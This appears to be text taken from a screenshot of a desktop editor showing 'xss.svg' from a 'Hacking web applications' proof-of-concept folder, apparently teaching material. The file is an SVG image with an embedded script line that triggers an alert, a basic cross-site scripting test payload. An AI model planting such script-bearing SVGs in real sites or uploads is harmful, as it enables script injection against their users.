 Applications Places
*xss.svg (~/Desktop/Hacking web applications/selected_POCs) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*xss.svg ×
1 <svg xmlns="http://www.w3.org/2000/svg">
2 <script>alert("XSS");</script>
3 <rect x="0" y="0" height="100" width="100" style="fill: #cccccc"/>
4 <line x1="20" y1="80" x2="80" y2="80" style="stroke: #ff0000; stroke-width: 5;"/>
5 </svg>
6
7